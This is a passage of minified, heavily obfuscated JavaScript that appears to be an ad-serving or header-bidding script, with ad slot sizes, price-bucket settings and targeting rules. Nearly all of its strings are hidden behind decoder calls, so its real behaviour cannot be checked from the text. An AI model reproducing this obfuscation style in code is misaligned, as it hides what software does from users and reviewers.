b(4858,"m)J9")+b(1225,"rF2S")+b(3253,"9fHx")+b(3470,"C1Ic")+b(716,"76R7")+b(5616,"sImW")+b(3211,"fj5R")+b(5943,"636q")+b(441,"F[[1")+b(5470,"ENVv"))+(b(5268,"dtI]")+b(164,"RIqz")+b(5707,"\x26fdH")+b(3586,"m)J9")+b(1675,"8@Lg")+b(8204,"\x26fdH")+b(2290,"\x26fdH")+b(6488,")@4g")+b(5542,"F[[1")+b(535,"F\x26Ht")+b(2699,"RIqz")+b(1780,"Q#rC")+b(8333,"Q#rC")+b(7820,"rdAs")+b(389,"K0t7")+b(6931,"S%Ha")+b(6532,"\x26fdH")+b(7857,"sImW")+b(5083,")PtE")+b(5486,"8WwI")+b(5838,"ENVv")+b(8059,"sImW")+b(5703,"Q#rC")+
b(7409,"]mk2")+b(4712,"rF2S")+b(736,"iNB!")+b(3279,"C1Ic")+b(2429,"5h(z")+b(6135,"78i(")+b(4303,"q@#$")+b(3654,"RIqz")+b(5355,"rF2S")+b(1221,"K0t7")+b(5005,"xWkv")+b(2977,"dtI]")+b(1338,"9fHx")+b(6228,")@4g")+b(2275,"rF2S")+b(2215,"636q")+b(3671,"(j$@")+b(763,"OrpY")+b(6830,"9fHx")+b(7250,"C1Ic")+b(8581,"iNB!")+b(6548,"rdAs")+b(8122,"76R7")+b(4103,"F[[1")+b(7955,"636q")+b(4168,"6QY]")+b(1537,"U^#Q")+b(1808,"lG%b")+b(6732,"lG%b")+b(8608,"\x26fdH")+b(1203,"9fHx")+b(8064,"U^#Q")+b(1168,"rF2S")+b(6676,
"fJUs")+b(776,"ENVv")+b(2059,"U^#Q")+b(2886,"dtI]")+b(3703,"U^#Q")+b(3029,"sImW")+b(1281,"rdAs")+b(1160,"q@#$")+b(2980,"y%Xg")+b(7613,"GLQS")+b(2798,"636q")+b(8337,"F[[1")+b(1805,"fJUs")+b(1518,"mZw!")+b(4413,"m)J9")+b(6480,"78i(")+b(2199,"lG%b")+b(2860,"LmkO")+b(1403,"9fHx")+b(8569,"76Qc")+b(7492,"fj5R")+b(7176,"rdAs")+b(606,"6QY]")+b(4595,"mZw!")+b(3213,"76Qc")+b(7553,"76R7")+b(7330,"fJUs")+b(6138,"mZw!")+b(644,"C1Ic")+b(7440,"rdAs")+b(5559,"lG%b")+b(7247,"GLQS")+b(4885,"\x26fdH")+b(1246,"S%Ha")+
b(6794,"Q#rC")+b(6057,"BMGV")+b(5463,"yO4E")+b(4368,"y%Xg")+b(2248,"fG7T")+b(4002,"rdAs")+b(809,")PtE")+b(4085,"76Qc")+b(2843,"636q")+b(5851,"y%Xg")+b(7100,"LmkO")+b(1035,"%8rK")+b(5734,"8@Lg")+b(3112,"rF2S")+b(1418,"RIqz")+b(7916,"%8rK")+b(5752,"GLQS")+b(4925,"fJUs")+b(201,"xfBc")+b(6759,"sImW")+b(567,"C1Ic")+b(7997,"ENVv")+b(590,"F[[1")+b(8690,"636q")+b(6762,"yO4E")+b(5467,"\x26fdH")+b(3729,"%8rK")+b(8152,"(j$@")+b(638,"9fHx")+b(7535,"F[[1")+b(2907,"F[[1")+b(8415,"m)J9")+b(1481,"lG%b")+b(3506,"(j$@")+
b(4295,"C1Ic")+b(8847,"U^#Q")+b(5512,"8WwI")+b(852,"8@Lg")+b(2228,"78i(")+b(941,"8WwI")+b(6218,"rdAs")+b(4902,"i4uk")+b(4583,"U^#Q")+b(6792,"GLQS")+b(246,"U^#Q")+b(8580,"y%Xg")+b(2001,"\x26fdH")+b(2588,"5h(z")+b(7895,"ACF$")+b(4403,"76Qc")+b(7846,"rdAs")+b(574,"rF2S")+b(8322,"5h(z")+b(5868,"4QIt")+b(5168,"ACF$")+b(3295,"mZw!")+b(5316,"K0t7")+b(4318,"]mk2")+b(8151,"fJUs")+b(4252,"xWkv")+b(6627,"]mk2")+b(4651,")PtE")+b(1471,"xWkv")+b(5967,"rF2S")+"t}"),VwVal:b(8454,"76R7")+b(8145,"76Qc"),Zvxpe:function(a,
c){return a==c},gWtyb:function(a,c){return a===c},ICymx:b(2297,"K0t7"),wBPMw:function(a){return a()},DypPY:function(a,c){return a+c},Ekthb:b(1190,"636q"),BKJfU:function(a,c,g){return a(c,g)},sRmTh:function(a,c){return a*c},rdDKW:function(a,c,g,f){return a(c,g,f)},mzQDo:function(a,c,g,f){return a(c,g,f)},dkIKW:function(a,c){return a+c},ZGkuA:function(a,c){return a+c},zMGJi:function(a,c){return a+c},gomJK:function(a,c){return a+c},opWrY:function(a,c){return a<c},jHTeS:function(a,c){return a<c},vApNS:function(a,
c){return a*c},vnWlf:b(1840,"4QIt"),chOUP:b(8487,"U^#Q")+"w.",Revoc:function(a,c){return a<=c},rFMnP:function(a,c){return a%c},bgNNO:function(a,c){return a^c},flxKk:function(a,c,g){return a(c,g)},cgsWo:function(a,c){return a*c},cuSlh:b(5852,"dtI]"),hiYTk:function(a,c){return a===c},cgNdM:b(2928,"Q#rC"),lwuHO:function(a,c){return a|c},nTLTQ:function(a,c){return a<<c},UUdzQ:function(a,c){return a>c},CmABu:function(a,c){return a|c},XUSAv:function(a,c){return a<<c},XGZqx:function(a,c){return a&c},HQFVI:function(a,
c){return a&c},ihAep:function(a,c){return a>>c},ZoaZc:function(a,c){return a|c},CyHSJ:function(a,c){return a|c},GOYhr:function(a,c){return a<<c},iBBCh:function(a,c){return a+c},WTdlx:b(7880,"i4uk")+b(3793,"636q"),fIQiR:function(a,c){return a+c},tRewG:function(a,c){return a+c},GjZMb:function(a,c){return a+c},EgvRb:function(a,c){return a+c},jvvEr:function(a,c){return a+c},sVkSV:b(8215,"ACF$")+" ",mHOii:function(a){return a()},NLqBL:function(a,c){return a!==c},pqDaS:b(8426,"4QIt"),uXnMs:function(a){return a()},
alXHW:function(a,c){return a===c},SEqMa:function(a,c){return a+c},PozfF:function(a,c){return a!==c},ketze:function(a,c){return a!=c},wEoXA:function(a,c,g){return a(c,g)},vYtTG:b(4622,"78i("),CZeeU:b(5241,"8WwI"),WHuHx:b(6699,"78i("),RLGrv:function(a,c){return a<c},VYhBb:function(a){return a()},BGJct:function(a,c){return a(c)},lxRQI:b(7304,"\x26fdH")+b(7245,"RIqz")+b(3989,"GLQS")+b(7447,"dtI]")+b(8515,"78i(")+b(2640,"LmkO")+b(6655,"xWkv")+b(7560,"y%Xg")+b(4984,"!OnZ"),aJnCm:b(5468,"lG%b")+b(2384,")@4g")+
b(2680,"U^#Q"),rwqtr:function(a){return a()},pqcpG:function(a,c){return a>c},tWrFs:b(3605,"U^#Q"),qryOu:b(7684,"76Qc")+"ug",oyOJN:b(4385,"yO4E")+"ug",NFiPs:function(a,c){return a(c)},lmlJj:function(a,c){return a(c)},iyZZM:b(5762,"iNB!")+b(387,"(j$@")+b(2390,"xWkv"),DQFry:b(2839,"%8rK")+b(1435,"xWkv")+b(4323,"OrpY"),wkktS:b(2622,"sImW")+b(4233,"F[[1")+b(2191,"78i("),kgWTi:b(8715,"xWkv")+b(8528,"RIqz")+b(6543,"636q")+b(6198,"rF2S")+b(1874,"C1Ic")+b(1600,"iNB!")+b(7385,"y%Xg")+b(3824,"U^#Q")+b(2783,
"m)J9")+b(8561,"xfBc")+b(4461,"C1Ic")+b(5643,"i4uk")+b(4778,"\x26fdH")+b(3403,"fj5R")+b(4602,")@4g")+b(8673,"m)J9")+b(2953,"yO4E")+b(3303,"YYlu")+b(2235,"lG%b")+b(1681,"C1Ic")+b(3804,"\x26fdH")+b(2313,"fG7T")+b(1586,"mZw!")+b(2447,"fj5R")+b(3303,"YYlu")+b(2107,")@4g")+b(2740,"xfBc")+b(3808,"Q#rC")+b(873,"ACF$")+b(3129,"dtI]")+b(3353,"lG%b")+b(8324,"78i(")+b(3739,"K0t7")+b(410,"xWkv")+b(2269,"q@#$")+b(2715,"RIqz")+b(124,"GLQS")+b(7879,"xfBc")+b(1019,"yO4E")+b(6023,"6QY]")+b(5425,"yO4E")+b(2425,"8@Lg")+
b(1513,"5h(z")+b(4346,"lG%b")+b(6476,"xWkv")+b(2585,"8@Lg")+b(2609,"F\x26Ht")+b(1270,"i4uk")+b(312,"RIqz")+b(7089,"GLQS")+b(5858,"yO4E")+b(5688,"5h(z")+b(8691,"y%Xg")+b(3245,"fJUs")+b(2208,"BMGV")+b(4261,"m)J9")+b(4937,"I^eM")+b(6802,"yO4E")+b(3511,"76R7")+b(1527,"S%Ha")+b(6451,"xWkv")+b(3524,"C1Ic")+b(1459,"76R7")+b(181,"ACF$")+b(6604,"BMGV")+b(5657,"RIqz")+b(6505,"yO4E")+b(572,"q@#$")+b(6573,"9fHx")+b(6235,"5h(z")+b(5035,"rdAs")+b(8910,"mZw!")+b(7157,"GLQS")+b(5797,"78i(")+b(7657,"rdAs")+b(5789,
"rdAs")+b(3657,"xfBc")+b(477,"rdAs")+b(6832,"9fHx")+b(1983,"78i(")+b(847,"y%Xg")+b(5680,"5h(z")+b(3927,"LmkO")+b(3245,"fJUs")+b(5406,"636q")+b(5021,"dtI]")+b(3690,"rdAs")+b(7984,"dtI]")+b(1854,"fG7T")+b(2569,"76R7")+b(8146,"U^#Q")+b(3344,"78i(")+b(7621,"LmkO")+b(4261,"m)J9")+b(8686,"ENVv")+b(7007,"sImW")+b(994,"fj5R")+b(4001,"y%Xg")+b(7306,"Q#rC")+b(6110,"YYlu")+b(5757,"rF2S")+b(2988,"YYlu")+b(2535,"5h(z")+b(5681,"sImW")+b(4787,"K0t7")+b(7886,"xfBc")+b(4117,"K0t7")+b(3166,"fj5R")+b(3224,"636q")+b(5001,
"i4uk")+b(6720,")@4g")+b(7875,"Q#rC")+b(7490,"6QY]")+b(7772,"K0t7")+b(4778,"\x26fdH")+b(7207,"fj5R")+b(3396,"xWkv")+b(8429,"fG7T")+"op",aSqte:b(281,"xWkv")+b(8104,"4QIt")+b(8817,"76Qc")+b(8040,"\x26fdH"),HEccW:b(5739,"F[[1")+b(8760,"8WwI")+b(1653,"8@Lg"),iiUSX:b(6465,"8@Lg")+b(532,"BMGV")+b(7293,"78i("),PYBxC:b(7165,")@4g")+b(2046,"xWkv")+b(8051,"!OnZ")+b(4770,"GLQS")+b(4774,"ENVv")+b(3201,"y%Xg")+b(2365,"4QIt")+b(1714,"fG7T")+b(8088,"OrpY")+b(8749,"m)J9")+b(7703,"xfBc"),YicZo:b(1651,"5h(z")+b(8062,
"fj5R")+b(703,"I^eM")+b(5310,"F\x26Ht")+b(156,"%8rK"),vaJdu:b(1427,"F[[1")+b(3359,"q@#$")+b(6408,"dtI]")+b(3322,"ENVv")+b(538,"yO4E"),DYoIL:b(6174,"%8rK")+b(8531,"fJUs")+b(8488,"%8rK"),RMoJx:function(a,c){return a<c},goegJ:b(2891,"ENVv")+b(8671,"RIqz")+"x",dbYQw:function(a,c){return a in c},DjiVn:b(2149,"4QIt")+b(7881,"rF2S")},J=document,V=window,Ub={buckets:[{precision:3,min:0,max:18,increment:.001}]},Db=0,Ja=0,N,nb="",zb,ha=V[b(1898,"fj5R")+b(5908,"76R7")+b(6029,"sImW")+"ig"]||{},lb=[[336,280],
[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],lc,mc,Ab,Qb=navigator[b(6611,"9fHx")+b(364,"636q")],Rb,Bb={},na={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ma=0,Dc=d[b(6523,"%8rK")](Qb[b(3466,"OrpY")+"Of"](d[b(2261,"U^#Q")]),-1)&&Qb[b(3823,"dtI]")+"Of"](b(826,"I^eM"))>-1,da=0,Ec={},nc=5E3,yb=5001,Sb,fa,kb,Jb=0,pc=[],U=-1,qc,Xb,Yb,rc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,
90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],sc=(window[b(7724,"xWkv")]||window[b(496,"5h(z")+"t"]||window)[b(7301,"RIqz")+b(5143,"GLQS")][b(2636,"fJUs")+"h"],tc=sc[b(5699,"m)J9")+"Of"](d[b(7679,"LmkO")])>=0,Zb=tc,qa=[],Vb=200,uc=d[b(2246,"9fHx")](sc[b(5065,"RIqz")+"Of"](d[b(1978,"rdAs")]),0),ea=[],vc=d[b(3509,"fj5R")](R,V[b(7770,"4QIt")+b(7671,"y%Xg")][b(4670,"F[[1")]),
Tb=d[b(3476,"4QIt")](encodeURIComponent,vc),Q,wc,xc,Kb,Lb,$b,ac=0,yc=0,zc=0,bc=0,cc=["p"],pa=[],Ac=[],sa=[],Mc=[0],dc=d[b(4502,"\x26fdH")],Mb=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,],ec=d[b(6860,"mZw!")],Nc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[300,250]],[[970,250]],[[320,50]],[[970,90]],[[1,1]]],Nb=d[b(146,"i4uk")],Wb=d[b(6242,
"F[[1")],Kc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Lc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],oc=d[b(3035,")@4g")][b(4852,"m)J9")](" "),Sc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Jc=b(7928,"lG%b")+b(2483,")@4g")+b(5285,"76Qc"),Gc=[2,1],Ob=d[b(6572,"]mk2")],Oc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0],Pc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Cc=[1],Vc=[128630,128631,128632,128633,128634,128635,128636,128637,128638,128639,128640,128641,128642,128643,128644,128645,128646,128647,128648,128649,128670,128671,128672,128673,128674,128675,128676,128677,128678,128679,128680,128681,128682,128683,128684,128685,128686,128687,128688,128689,128719,128720,128721,128891,207583,207585],Ic=[0,44,10,2,0],Hc=d[b(7619,"fJUs")],hc=d[b(5230,"8WwI")],
Pb=d[b(5600,"ACF$")][b(1920,"rF2S")](" "),fc=[0,44,60,2,0],oa=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],ic=b(649,"yO4E")+b(7712,"F\x26Ht")+b(7012,"K0t7"),jc=d[b(2662,"\x26fdH")],kc=d[b(7156,"xWkv")],xb=d[b(7650,"C1Ic")],Gb=d[b(1288,"76R7")],Hb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,1,10,2,11],Ib=b(6735,"8WwI")+b(2116,"iNB!")+b(1968,"!OnZ");d[b(1174,"q@#$")](Qb[b(3466,"OrpY")+"Of"](d[b(5047,"76Qc")]),0)&&!V[b(1895,"GLQS")+b(267,"y%Xg")+"x"]&&
(V[b(2580,"%8rK")+b(5279,"K0t7")+"x"]=1,d[b(7837,")PtE")](d[b(837,"4QIt")],V)?V[b(467,"m)J9")+b(2893,"rdAs")](b(6618,"xWkv")+b(4659,"OrpY")+b(3516,"5h(z")+"r",2,Cb):tb())})();